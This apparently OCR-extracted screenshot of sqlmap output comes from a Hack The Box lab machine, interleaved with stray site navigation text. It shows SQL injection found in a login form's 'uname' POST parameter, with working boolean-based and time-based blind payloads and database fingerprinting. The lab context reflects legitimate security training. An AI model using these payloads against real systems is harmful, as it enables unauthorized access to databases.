 [07:13:24] [INFO] testing 'MySQL UNION query (15) - 1 to 20 columns'
[07:14:24] [INFO] testing 'MySQL UNION query (15) - 21 to 40 columns'
[07:14:36] [INFO] testing 'MySQL UNION query (15) - 41 to 60 columns'
[07:14:44] [INFO] testing 'MySQL UNION query (15) - 61 to 80 columns'
Machine Info Walkthroughs Reviews Activity Changelog
[07:14:56] [INFO] testing 'MySQL UNION query (15) - 81 to 100 columns'
[07:15:09] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
[07:15:09] [INFO] checking if the injection point on POST parameter 'uname' is a false positive
POST parameter 'uname' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 420 HTTP(s) requests:
Adventure Mode Guided Mode Official Writeup
---
Parameter: uname (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: uname=-5253' OR 3579=3579-- YXgO&password=aaaaaaa
US VIP 10
Rankings
Type: time-based blind
Title: MySQL > 5.0.12 AND time-based blind (heavy query)
Payload: uname=aaaaa' AND 2620=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_SCHEMA.COLUMNS B, INFORMATION_SCHEMA.COLUMNS C WHERE 0 XOR 1)-- scEm&password=aaaaaaa
Pro Labs
---
[07:16:10] [INFO] the back-end DBMS is MySQL
10.10.11.101
[07:16:12] [WARNING] reflective value(s) found and filtering out
Fortresses
web server operating system: Linux Ubuntu 19.10 or 20.04 or 20.10 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: MySQL > 5.0.12 (TiDB fork)
Submit User Flag
[07:16:28] [INFO] fetched data logged to text files under '/home/k14d1u5/.local/share/sqlmap/output/10.10.11.101'
[*] ending @ 07:16:28 /2025-07-04/
Academy
32 hex characters